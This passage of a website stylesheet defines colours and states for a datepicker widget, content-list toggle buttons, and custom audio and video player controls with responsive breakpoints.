.datepicker table td.selected.active,.datepicker table td.selected.highlighted.active,.datepicker table td.selected.highlighted:active,.datepicker table td.selected:active,.open>.datepicker table td.selected.dropdown-toggle,.open>.datepicker table td.selected.highlighted.dropdown-toggle {
	color:#303c49;
	background-color:#c8cacb;
	border-color:#b5b9be
}
.touchevents.deviceorientation .datepicker table td.selected.active,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active,.touchevents.deviceorientation .datepicker table td.selected:active,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.active.focus,.datepicker table td.selected.active:focus,.datepicker table td.selected.active:hover,.datepicker table td.selected.highlighted.active.focus,.datepicker table td.selected.highlighted.active:focus,.datepicker table td.selected.highlighted.active:hover,.datepicker table td.selected.highlighted:active.focus,.datepicker table td.selected.highlighted:active:focus,.datepicker table td.selected.highlighted:active:hover,.datepicker table td.selected:active.focus,.datepicker table td.selected:active:focus,.datepicker table td.selected:active:hover,.open>.datepicker table td.selected.dropdown-toggle.focus,.open>.datepicker table td.selected.dropdown-toggle:focus,.open>.datepicker table td.selected.dropdown-toggle:hover,.open>.datepicker table td.selected.highlighted.dropdown-toggle.focus,.open>.datepicker table td.selected.highlighted.dropdown-toggle:focus,.open>.datepicker table td.selected.highlighted.dropdown-toggle:hover {
	color:#303c49;
	background-color:#b5b8ba;
	border-color:#92979f
}
.touchevents.deviceorientation .datepicker table td.selected.active.focus,.touchevents.deviceorientation .datepicker table td.selected.active:focus,.touchevents.deviceorientation .datepicker table td.selected.active:hover,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active:focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active:hover,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active:focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active:hover,.touchevents.deviceorientation .datepicker table td.selected:active.focus,.touchevents.deviceorientation .datepicker table td.selected:active:focus,.touchevents.deviceorientation .datepicker table td.selected:active:hover,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle:hover {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.active,.datepicker table td.selected.highlighted.active,.datepicker table td.selected.highlighted:active,.datepicker table td.selected:active,.open>.datepicker table td.selected.dropdown-toggle,.open>.datepicker table td.selected.highlighted.dropdown-toggle {
	background-image:none
}
.datepicker table td.selected.disabled.focus,.datepicker table td.selected.disabled:focus,.datepicker table td.selected.disabled:hover,.datepicker table td.selected.highlighted.disabled.focus,.datepicker table td.selected.highlighted.disabled:focus,.datepicker table td.selected.highlighted.disabled:hover,.datepicker table td.selected.highlighted[disabled].focus,.datepicker table td.selected.highlighted[disabled]:focus,.datepicker table td.selected.highlighted[disabled]:hover,.datepicker table td.selected[disabled].focus,.datepicker table td.selected[disabled]:focus,.datepicker table td.selected[disabled]:hover,fieldset[disabled] .datepicker table td.selected.focus,fieldset[disabled] .datepicker table td.selected.highlighted.focus,fieldset[disabled] .datepicker table td.selected.highlighted:focus,fieldset[disabled] .datepicker table td.selected.highlighted:hover,fieldset[disabled] .datepicker table td.selected:focus,fieldset[disabled] .datepicker table td.selected:hover {
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected .badge,.datepicker table td.selected.highlighted .badge {
	color:#e2e3e4;
	background-color:#303c49
}
.datepicker table td.active,.datepicker table td.active.highlighted {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49;
	text-shadow:0 -1px 0 rgba(0,0,0,.25)
}
.datepicker table td.active.focus,.datepicker table td.active.highlighted.focus,.datepicker table td.active.highlighted:focus,.datepicker table td.active:focus {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td.active.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted:focus,.touchevents.deviceorientation .datepicker table td.active:focus {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.highlighted:hover,.datepicker table td.active:hover {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td.active.highlighted:hover,.touchevents.deviceorientation .datepicker table td.active:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.active,.datepicker table td.active.highlighted.active,.datepicker table td.active.highlighted:active,.datepicker table td.active:active,.open>.datepicker table td.active.dropdown-toggle,.open>.datepicker table td.active.highlighted.dropdown-toggle {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td.active.active,.touchevents.deviceorientation .datepicker table td.active.highlighted.active,.touchevents.deviceorientation .datepicker table td.active.highlighted:active,.touchevents.deviceorientation .datepicker table td.active:active,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.active.focus,.datepicker table td.active.active:focus,.datepicker table td.active.active:hover,.datepicker table td.active.highlighted.active.focus,.datepicker table td.active.highlighted.active:focus,.datepicker table td.active.highlighted.active:hover,.datepicker table td.active.highlighted:active.focus,.datepicker table td.active.highlighted:active:focus,.datepicker table td.active.highlighted:active:hover,.datepicker table td.active:active.focus,.datepicker table td.active:active:focus,.datepicker table td.active:active:hover,.open>.datepicker table td.active.dropdown-toggle.focus,.open>.datepicker table td.active.dropdown-toggle:focus,.open>.datepicker table td.active.dropdown-toggle:hover,.open>.datepicker table td.active.highlighted.dropdown-toggle.focus,.open>.datepicker table td.active.highlighted.dropdown-toggle:focus,.open>.datepicker table td.active.highlighted.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#0e1115;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td.active.active.focus,.touchevents.deviceorientation .datepicker table td.active.active:focus,.touchevents.deviceorientation .datepicker table td.active.active:hover,.touchevents.deviceorientation .datepicker table td.active.highlighted.active.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted.active:focus,.touchevents.deviceorientation .datepicker table td.active.highlighted.active:hover,.touchevents.deviceorientation .datepicker table td.active.highlighted:active.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted:active:focus,.touchevents.deviceorientation .datepicker table td.active.highlighted:active:hover,.touchevents.deviceorientation .datepicker table td.active:active.focus,.touchevents.deviceorientation .datepicker table td.active:active:focus,.touchevents.deviceorientation .datepicker table td.active:active:hover,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.active,.datepicker table td.active.highlighted.active,.datepicker table td.active.highlighted:active,.datepicker table td.active:active,.open>.datepicker table td.active.dropdown-toggle,.open>.datepicker table td.active.highlighted.dropdown-toggle {
	background-image:none
}
.datepicker table td.active.disabled.focus,.datepicker table td.active.disabled:focus,.datepicker table td.active.disabled:hover,.datepicker table td.active.highlighted.disabled.focus,.datepicker table td.active.highlighted.disabled:focus,.datepicker table td.active.highlighted.disabled:hover,.datepicker table td.active.highlighted[disabled].focus,.datepicker table td.active.highlighted[disabled]:focus,.datepicker table td.active.highlighted[disabled]:hover,.datepicker table td.active[disabled].focus,.datepicker table td.active[disabled]:focus,.datepicker table td.active[disabled]:hover,fieldset[disabled] .datepicker table td.active.focus,fieldset[disabled] .datepicker table td.active.highlighted.focus,fieldset[disabled] .datepicker table td.active.highlighted:focus,fieldset[disabled] .datepicker table td.active.highlighted:hover,fieldset[disabled] .datepicker table td.active:focus,fieldset[disabled] .datepicker table td.active:hover {
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active .badge,.datepicker table td.active.highlighted .badge {
	color:#303c49;
	background-color:#e2e3e4
}
.datepicker table td span {
	display:block;
	width:23%;
	height:54px;
	line-height:54px;
	float:left;
	margin:1%;
	cursor:pointer;
	border-radius:4px
}
.datepicker table td span:hover {
	background:#f0f1f2
}
.datepicker table td span.disabled,.datepicker table td span.disabled:hover {
	background:0 0;
	color:#e2e3e4;
	cursor:default
}
.datepicker table td span.active,.datepicker table td span.active.disabled,.datepicker table td span.active.disabled:hover,.datepicker table td span.active:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49;
	text-shadow:0 -1px 0 rgba(0,0,0,.25)
}
.datepicker table td span.active.disabled.focus,.datepicker table td span.active.disabled:focus,.datepicker table td span.active.disabled:hover.focus,.datepicker table td span.active.disabled:hover:focus,.datepicker table td span.active.focus,.datepicker table td span.active:focus,.datepicker table td span.active:hover.focus,.datepicker table td span.active:hover:focus {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td span.active.disabled.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:focus,.touchevents.deviceorientation .datepicker table td span.active.focus,.touchevents.deviceorientation .datepicker table td span.active:focus,.touchevents.deviceorientation .datepicker table td span.active:hover.focus,.touchevents.deviceorientation .datepicker table td span.active:hover:focus {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.disabled:hover,.datepicker table td span.active.disabled:hover:hover,.datepicker table td span.active:hover,.datepicker table td span.active:hover:hover {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td span.active.disabled:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:hover,.touchevents.deviceorientation .datepicker table td span.active:hover,.touchevents.deviceorientation .datepicker table td span.active:hover:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.active,.datepicker table td span.active.disabled.active,.datepicker table td span.active.disabled:active,.datepicker table td span.active.disabled:hover.active,.datepicker table td span.active.disabled:hover:active,.datepicker table td span.active:active,.datepicker table td span.active:hover.active,.datepicker table td span.active:hover:active,.open>.datepicker table td span.active.disabled.dropdown-toggle,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle,.open>.datepicker table td span.active.dropdown-toggle,.open>.datepicker table td span.active:hover.dropdown-toggle {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td span.active.active,.touchevents.deviceorientation .datepicker table td span.active.disabled.active,.touchevents.deviceorientation .datepicker table td span.active.disabled:active,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active,.touchevents.deviceorientation .datepicker table td span.active:active,.touchevents.deviceorientation .datepicker table td span.active:hover.active,.touchevents.deviceorientation .datepicker table td span.active:hover:active,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.active.focus,.datepicker table td span.active.active:focus,.datepicker table td span.active.active:hover,.datepicker table td span.active.disabled.active.focus,.datepicker table td span.active.disabled.active:focus,.datepicker table td span.active.disabled.active:hover,.datepicker table td span.active.disabled:active.focus,.datepicker table td span.active.disabled:active:focus,.datepicker table td span.active.disabled:active:hover,.datepicker table td span.active.disabled:hover.active.focus,.datepicker table td span.active.disabled:hover.active:focus,.datepicker table td span.active.disabled:hover.active:hover,.datepicker table td span.active.disabled:hover:active.focus,.datepicker table td span.active.disabled:hover:active:focus,.datepicker table td span.active.disabled:hover:active:hover,.datepicker table td span.active:active.focus,.datepicker table td span.active:active:focus,.datepicker table td span.active:active:hover,.datepicker table td span.active:hover.active.focus,.datepicker table td span.active:hover.active:focus,.datepicker table td span.active:hover.active:hover,.datepicker table td span.active:hover:active.focus,.datepicker table td span.active:hover:active:focus,.datepicker table td span.active:hover:active:hover,.open>.datepicker table td span.active.disabled.dropdown-toggle.focus,.open>.datepicker table td span.active.disabled.dropdown-toggle:focus,.open>.datepicker table td span.active.disabled.dropdown-toggle:hover,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle.focus,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle:focus,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle:hover,.open>.datepicker table td span.active.dropdown-toggle.focus,.open>.datepicker table td span.active.dropdown-toggle:focus,.open>.datepicker table td span.active.dropdown-toggle:hover,.open>.datepicker table td span.active:hover.dropdown-toggle.focus,.open>.datepicker table td span.active:hover.dropdown-toggle:focus,.open>.datepicker table td span.active:hover.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#0e1115;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td span.active.active.focus,.touchevents.deviceorientation .datepicker table td span.active.active:focus,.touchevents.deviceorientation .datepicker table td span.active.active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled.active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled.active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled.active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active:hover,.touchevents.deviceorientation .datepicker table td span.active:active.focus,.touchevents.deviceorientation .datepicker table td span.active:active:focus,.touchevents.deviceorientation .datepicker table td span.active:active:hover,.touchevents.deviceorientation .datepicker table td span.active:hover.active.focus,.touchevents.deviceorientation .datepicker table td span.active:hover.active:focus,.touchevents.deviceorientation .datepicker table td span.active:hover.active:hover,.touchevents.deviceorientation .datepicker table td span.active:hover:active.focus,.touchevents.deviceorientation .datepicker table td span.active:hover:active:focus,.touchevents.deviceorientation .datepicker table td span.active:hover:active:hover,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.active,.datepicker table td span.active.disabled.active,.datepicker table td span.active.disabled:active,.datepicker table td span.active.disabled:hover.active,.datepicker table td span.active.disabled:hover:active,.datepicker table td span.active:active,.datepicker table td span.active:hover.active,.datepicker table td span.active:hover:active,.open>.datepicker table td span.active.disabled.dropdown-toggle,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle,.open>.datepicker table td span.active.dropdown-toggle,.open>.datepicker table td span.active:hover.dropdown-toggle {
	background-image:none
}
.datepicker table td span.active.disabled.disabled.focus,.datepicker table td span.active.disabled.disabled:focus,.datepicker table td span.active.disabled.disabled:hover,.datepicker table td span.active.disabled.focus,.datepicker table td span.active.disabled:focus,.datepicker table td span.active.disabled:hover,.datepicker table td span.active.disabled:hover.disabled.focus,.datepicker table td span.active.disabled:hover.disabled:focus,.datepicker table td span.active.disabled:hover.disabled:hover,.datepicker table td span.active.disabled:hover[disabled].focus,.datepicker table td span.active.disabled:hover[disabled]:focus,.datepicker table td span.active.disabled:hover[disabled]:hover,.datepicker table td span.active.disabled[disabled].focus,.datepicker table td span.active.disabled[disabled]:focus,.datepicker table td span.active.disabled[disabled]:hover,.datepicker table td span.active:hover.disabled.focus,.datepicker table td span.active:hover.disabled:focus,.datepicker table td span.active:hover.disabled:hover,.datepicker table td span.active:hover[disabled].focus,.datepicker table td span.active:hover[disabled]:focus,.datepicker table td span.active:hover[disabled]:hover,.datepicker table td span.active[disabled].focus,.datepicker table td span.active[disabled]:focus,.datepicker table td span.active[disabled]:hover,fieldset[disabled] .datepicker table td span.active.disabled.focus,fieldset[disabled] .datepicker table td span.active.disabled:focus,fieldset[disabled] .datepicker table td span.active.disabled:hover,fieldset[disabled] .datepicker table td span.active.disabled:hover.focus,fieldset[disabled] .datepicker table td span.active.disabled:hover:focus,fieldset[disabled] .datepicker table td span.active.disabled:hover:hover,fieldset[disabled] .datepicker table td span.active.focus,fieldset[disabled] .datepicker table td span.active:focus,fieldset[disabled] .datepicker table td span.active:hover,fieldset[disabled] .datepicker table td span.active:hover.focus,fieldset[disabled] .datepicker table td span.active:hover:focus,fieldset[disabled] .datepicker table td span.active:hover:hover {
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active .badge,.datepicker table td span.active.disabled .badge,.datepicker table td span.active.disabled:hover .badge,.datepicker table td span.active:hover .badge {
	color:#303c49;
	background-color:#e2e3e4
}
.datepicker table td span.new,.datepicker table td span.old {
	color:#e2e3e4
}
.datepicker table th {
	background:#f0f1f2;
	border-bottom:2px solid #fff;
	border-radius:0
}
.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th {
	cursor:pointer
}
.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover {
	background:#f0f1f2
}
.datepicker .next,.datepicker .prev {
	text-indent:-9999px
}
.datepicker .next:after,.datepicker .prev:after {
	content:'huhuh';
	position:relative;
	top:-10px;
	text-indent:0;
	display:block;
	color:#e40045
}
.datepicker .next:after {
	content:"\e60f"
}
.datepicker .prev:after {
	content:"\e60d"
}
.datepicker .cw {
	font-size:10px;
	width:12px;
	padding:0 2px 0 5px;
	vertical-align:middle
}
.content-list .btn,.content-list .jvectormap-goback,.content-list .jvectormap-zoomin,.content-list .jvectormap-zoomout {
	-webkit-transition:all .4s ease;
	transition:all .4s ease
}
.content-list .btn .state_is-open,.content-list .jvectormap-goback .state_is-open,.content-list .jvectormap-zoomin .state_is-open,.content-list .jvectormap-zoomout .state_is-open {
	display:none
}
.content-list .btn.dropup,.content-list .dropup.jvectormap-goback,.content-list .dropup.jvectormap-zoomin,.content-list .dropup.jvectormap-zoomout {
	background:#e40045;
	border-color:#e40045
}
.content-list .btn.dropup .caret,.content-list .dropup.jvectormap-goback .caret,.content-list .dropup.jvectormap-zoomin .caret,.content-list .dropup.jvectormap-zoomout .caret {
	border-width:0;
	margin:0;
	display:block
}
.content-list .btn.dropup .state_is-open,.content-list .dropup.jvectormap-goback .state_is-open,.content-list .dropup.jvectormap-zoomin .state_is-open,.content-list .dropup.jvectormap-zoomout .state_is-open {
	display:inline
}
.content-list .btn.dropup .state_is-closed,.content-list .dropup.jvectormap-goback .state_is-closed,.content-list .dropup.jvectormap-zoomin .state_is-closed,.content-list .dropup.jvectormap-zoomout .state_is-closed {
	display:none
}
.audio-container,.video-container {
	position:relative
}
.audio-container .embed-responsive,.video-container .embed-responsive {
	padding-bottom:56.25%
}
.audio-container.four-by-three .embed-responsive,.video-container.four-by-three .embed-responsive {
	background:#d6d8db;
	padding-bottom:75%
}
.audio-container.three-by-four .embed-responsive,.video-container.three-by-four .embed-responsive {
	background:#d6d8db;
	padding-bottom:133.333333333%
}
.audio-container [class*=" icon-"].icon-play-overlay:before,.audio-container [class^=icon-].icon-play-overlay:before,.video-container [class*=" icon-"].icon-play-overlay:before,.video-container [class^=icon-].icon-play-overlay:before {
	text-shadow:0 0 4px rgba(0,0,0,.3);
	font-size:100px
}
@media (max-width:1199px) {
	.audio-container [class*=" icon-"].icon-play-overlay:before,.audio-container [class^=icon-].icon-play-overlay:before,.video-container [class*=" icon-"].icon-play-overlay:before,.video-container [class^=icon-].icon-play-overlay:before {
		font-size:60px
	}
}
@media (max-width:767px) {
	.audio-container [class*=" icon-"].icon-play-overlay:before,.audio-container [class^=icon-].icon-play-overlay:before,.video-container [class*=" icon-"].icon-play-overlay:before,.video-container [class^=icon-].icon-play-overlay:before {
		font-size:40px
	}
}
.audio-container .controls-container,.video-container .controls-container {
	background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.6)),to(rgba(255,255,255,0)));
	background:linear-gradient(to top,rgba(0,0,0,.6) 0,rgba(255,255,255,0) 100%);
	padding:0 10px;
	position:absolute;
	bottom:0;
	width:100%;
	z-index:2
}
.audio-container .controls-container .link[class*=" icon-"],.audio-container .controls-container .link[class^=icon-],.video-container .controls-container .link[class*=" icon-"],.video-container .controls-container .link[class^=icon-] {
	padding-left:0
}
.audio-container .controls-container .link[class*=" icon-"]:before,.audio-container .controls-container .link[class^=icon-]:before,.video-container .controls-container .link[class*=" icon-"]:before,.video-container .controls-container .link[class^=icon-]:before {
	top:0;
	position:relative
}
.audio-container .progress:hover,.audio-container .volume-level:hover,.video-container .progress:hover,.video-container .volume-level:hover {
	cursor:pointer
}
.audio-container .audio-controls,.audio-container .video-controls,.video-container .audio-controls,.video-container .video-controls {
	margin-bottom:0;
	padding:0 10px;
	width:100%;
	display:table;
	height:40px;
	max-height:40px
}
.audio-container .audio-controls>div,.audio-container .video-controls>div,.video-container .audio-controls>div,.video-container .video-controls>div {
	width:40px;
	display:table-cell;
	vertical-align:middle
}
.audio-container .audio-controls>div.timer,.audio-container .video-controls>div.timer,.video-container .audio-controls>div.timer,.video-container .video-controls>div.timer {
	width:auto
}
.audio-container .timer,.video-container .timer {
	padding-left:20px;
	font-size:12px;
	color:#fff;
	line-height:1
}
.audio-container .timer .spent-time,.audio-container .timer .total-time,.video-container .timer .spent-time,.video-container .timer .total-time {
	display:inline-block
}
.audio-container .timer .spent-time span+span:before,.audio-container .timer .total-time span+span:before,.video-container .timer .spent-time span+span:before,.video-container .timer .total-time span+span:before {
	content:':'
}
.audio-container [class*=" icon-"].play:before,.audio-container [class^=icon-].play:before,.video-container [class*=" icon-"].play:before,.video-container [class^=icon-].play:before {
	color:#fff
}
.audio-container .volume-controls,.video-container .volume-controls {
	position:relative;
	overflow:hidden;
	padding-left:10px;
	max-width:40px;
	text-align:left;
	-webkit-transition:all .8s ease-in-out;
	transition:all .8s ease-in-out
}
.audio-container .volume-controls:hover,.video-container .volume-controls:hover {
	width:120px;
	max-width:200px
}
.audio-container .volume-controls .icon-volume-high,.video-container .volume-controls .icon-volume-high {
	cursor:pointer
}
.audio-container .volume-controls .volume-level-container,.video-container .volume-controls .volume-level-container {
	position:absolute;
	margin-left:30px;
	margin-right:0;
	cursor:pointer;
	width:80px;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%
}
.no-fullscreen .audio-container .icon-fullscreen,.no-fullscreen .video-container .icon-fullscreen,.no-webgl .audio-container .icon-fullscreen,.no-webgl .video-container .icon-fullscreen {
	display:none
}
.audio-container.state_ended .play-overlay:before,.video-container.state_ended .play-overlay:before {
	content:"\e913"
}
.audio-container.state_muted .volume-state:before,.video-container.state_muted .volume-state:before {
	content:"\e91d"
}
.audio-container.state_volume_low .volume-state:before,.video-container.state_volume_low .volume-state:before {
	content:"\e910"
}
.audio-container.state_playing .play:before,.video-container.state_playing .play:before {
	content:"\e918"
}
.audio-container.state_playing .play-overlay:before,.video-container.state_playing .play-overlay:before {
	content:''
}
@media (max-width:767px) {
	.audio-container .audio-controls,.audio-container .video-controls,.video-container .audio-controls,.video-container .video-controls {
		height:30px;
		padding:0
	}
	.audio-container .audio-controls>div,.audio-container .video-controls>div,.video-container .audio-controls>div,.video-container .video-controls>div {
		width:35px
	}
	.audio-container .audio-controls>div.timer,.audio-container .video-controls>div.timer,.video-container .audio-controls>div.timer,.video-container .video-controls>div.timer {
		width:auto;
		padding-left:10px
	}
	.audio-container .audio-controls>div.volume-controls,.audio-container .video-controls>div.volume-controls,.video-container .audio-controls>div.volume-controls,.video-container .video-controls>div.volume-controls {
		width:25px;
		padding-left:0;
		max-width:25px
	}
	.audio-container .audio-controls>div.volume-controls:hover,.audio-container .video-controls>div.volume-controls:hover,.video-container .audio-controls>div.volume-controls:hover,.video-container .video-controls>div.volume-controls:hover {
		width:100px;
		max-width:180px
	}
	.audio-container .volume-controls .volume-level-container,.video-container .volume-controls .volume-level-container {
		width:60px
	}
	.audio-container .icon-volume-high,.video-container .icon-volume-high {
		cursor:pointer
	}
}
.audio-container.half .audio-controls,.audio-container.half .video-controls,.marginal-column .audio-container .audio-controls,.marginal-column .audio-container .video-controls,.marginal-column .video-container .audio-controls,.marginal-column .video-container .video-controls,.video-container.half .audio-controls,.video-container.half .video-controls {
	height:30px;
	padding:0
}
.audio-container.half .audio-controls>div,.audio-container.half .video-controls>div,.marginal-column .audio-container .audio-controls>div,.marginal-column .audio-container .video-controls>div,.marginal-column .video-container .audio-controls>div,.marginal-column .video-container .video-controls>div,.video-container.half .audio-controls>div,.video-container.half .video-controls>div {
	width:35px
}
.audio-container.half .audio-controls>div.timer,.audio-container.half .video-controls>div.timer,.marginal-column .audio-container .audio-controls>div.timer,.marginal-column .audio-container .video-controls>div.timer,.marginal-column .video-container .audio-controls>div.timer,.marginal-column .video-container .video-controls>div.timer,.video-container.half .audio-controls>div.timer,.video-container.half .video-controls>div.timer {
	width:auto;
	padding-left:10px
}
.audio-container.half .audio-controls>div.volume-controls,.audio-container.half .video-controls>div.volume-controls,.marginal-column .audio-container .audio-controls>div.volume-controls,.marginal-column .audio-container .video-controls>div.volume-controls,.marginal-column .video-container .audio-controls>div.volume-controls,.marginal-column .video-container .video-controls>div.volume-controls,.video-container.half .audio-controls>div.volume-controls,.video-container.half .video-controls>div.volume-controls {
	width:25px;
	padding-left:0;
	max-width:25px
}
.audio-container.half .audio-controls>div.volume-controls:hover,.audio-container.half .video-controls>div.volume-controls:hover,.marginal-column .audio-container .audio-controls>div.volume-controls:hover,.marginal-column .audio-container .video-controls>div.volume-controls:hover,.marginal-column .video-container .audio-controls>div.volume-controls:hover,.marginal-column .video-container .video-controls>div.volume-controls:hover,.video-container.half .audio-controls>div.volume-controls:hover,.video-container.half .video-controls>div.volume-controls:hover {
	width:100px;
	max-width:180px
}
.audio-container.half .volume-controls .volume-level-container,.marginal-column .audio-container .volume-controls .volume-level-container,.marginal-column .video-container .volume-controls .volume-level-container,.video-container.half .volume-controls .volume-level-container {
	width:60px
}
.audio-container.half .icon-volume-high,.marginal-column .audio-container .icon-volume-high,.marginal-column .video-container .icon-volume-high,.video-container.half .icon-volume-high {
	cursor:pointer
}
.audio-container {
	background:#f0f1f2
}
.audio-container:last-child {
	margin-bottom:0
}
.audio-container .controls-container {
	position:relative;
	background:#f0f1f2;
	padding:20px 15px 10px 15px
}
.audio-container [class*=" icon-"].icon-volume-high:before,.audio-container [class*=" icon-"].play:before,.audio-container [class^=icon-].icon-volume-high:before,.audio-container [class^=icon-].play:before {
	color:#303c49
}
.audio-container .timer {
	color:#303c49
}
.audio-container .rangeslider__handle {
	background-color:#303c49
}
.audio-container .description {
	border-top:2px solid #fff;
	display:block;
	padding:10px 15px
}
.video-container.state_playing .controls-container {
	max-height:0;
	-webkit-transition:max-height .5s;
	transition:max-height .5s
}
.video-container.state_playing:hover .controls-container {
	max-height:50px;
	-webkit-transition:max-height .5s;
	transition:max-height .5s
}
.touchevents.deviceorientation .video-container .controls-container {
	max-height:50px
}
.touchevents.deviceorientation .video-container.state_playing .controls-container {
	max-height:0
}
.touchevents.deviceorientation .video-container.state_touched .controls-container {
	max-height:50px
}
.video-container:-webkit-full-screen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:-moz-full-screen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:-ms-fullscreen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:fullscreen {
	width:100%;
	height:100%;
